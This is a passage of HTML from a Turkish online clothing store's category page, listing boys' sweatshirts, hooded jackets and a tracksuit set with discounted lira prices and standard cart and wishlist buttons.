               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-5">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24103" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24103" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24103"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24103" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-4"  title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/99817514a04af9341ab249d1f2f4ff16-320x481.jpg" title="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" alt="Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24103);" data-productid="24103"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24103" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     579,04 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          372,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/full-polar-kumas-yarim-fermuarli-garnili-erkek-cocuk-gunluk-sweatshirt-4">Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24160" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24160" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24160"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24160" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%21</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt"  title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/fdfe1d953aae8f9af8308e1f599d2249-320x481.jpg" title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" alt="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24160);" data-productid="24160"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24160" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%21</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     479,60 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          379,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt">İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24159" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24159" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24159"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24159" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%21</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt-2"  title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/a71090618bf1231dabdd32f76d5a2fff-320x481.jpg" title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" alt="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24159);" data-productid="24159"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24159" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%21</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     479,60 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          379,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt-2">İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24161" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24161" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24161"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24161" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%21</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt-3"  title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/1f16c2093d52a178c80322c525c5da6c-320x481.jpg" title="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" alt="İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24161);" data-productid="24161"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24161" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%21</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     479,60 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          379,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/iki-iplik-kapsonlu-baskili-erkek-cocuk-gunluk-sweatshirt-3">İki İplik Kapşonlu Baskılı Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24481" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24481" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24481"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24481" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik"  title="Kapşonlu Erkek Çocuk Mevsimlik " >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/6c8f0ece16c7f4359f2eb928aff9c684-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik " alt="Kapşonlu Erkek Çocuk Mevsimlik " src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24481);" data-productid="24481"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24481" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.170,40 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          752,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik">Kapşonlu Erkek Çocuk Mevsimlik </a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24479" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24479" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24479"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24479" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont"  title="Kapşonlu Erkek Çocuk Mevsimlik Mont" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/c648a66a0df6c1bb6f2eaf227b8da31c-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik Mont" alt="Kapşonlu Erkek Çocuk Mevsimlik Mont" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24479);" data-productid="24479"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24479" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont">Kapşonlu Erkek Çocuk Mevsimlik Mont</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24483" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24483" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24483"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24483" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-4"  title="Kapşonlu Erkek Çocuk Mevsimlik Mont " >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/b1a5ba17256805a70ee0beab657f8bb5-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik Mont " alt="Kapşonlu Erkek Çocuk Mevsimlik Mont " src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24483);" data-productid="24483"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24483" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.170,40 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          752,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-4">Kapşonlu Erkek Çocuk Mevsimlik Mont </a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24484" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24484" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24484"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24484" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-5"  title="Kapşonlu Erkek Çocuk Mevsimlik Mont " >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/fed51e7d3746881ef7221a07e54beee3-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik Mont " alt="Kapşonlu Erkek Çocuk Mevsimlik Mont " src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24484);" data-productid="24484"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24484" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.170,40 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          752,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-5">Kapşonlu Erkek Çocuk Mevsimlik Mont </a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24482" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24482" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24482"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24482" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-3"  title="Kapşonlu Erkek Çocuk Mevsimlik Mont" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/77487e344f99dc54f46c203daa5256d9-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik Mont" alt="Kapşonlu Erkek Çocuk Mevsimlik Mont" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24482);" data-productid="24482"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24482" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.170,40 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          752,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-3">Kapşonlu Erkek Çocuk Mevsimlik Mont</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24480" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24480" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24480"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24480" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-2"  title="Kapşonlu Erkek Çocuk Mevsimlik Mont" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/ab43a7b60522a1a19e968db392d5505e-320x481.jpg" title="Kapşonlu Erkek Çocuk Mevsimlik Mont" alt="Kapşonlu Erkek Çocuk Mevsimlik Mont" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24480);" data-productid="24480"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24480" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.170,40 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          752,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/kapsonlu-erkek-cocuk-mevsimlik-mont-2">Kapşonlu Erkek Çocuk Mevsimlik Mont</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24162" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24162" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24162"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24162" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/parasut-uclu-siyah-takim"  title="Paraşüt Üçlü Siyah Takım " >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/c61a0734cc0c3a401a1da81301ee12ed-320x481.jpg" title="Paraşüt Üçlü Siyah Takım " alt="Paraşüt Üçlü Siyah Takım " src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24162);" data-productid="24162"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24162" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.468,54 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          944,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/parasut-uclu-siyah-takim">Paraşüt Üçlü Siyah Takım </a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
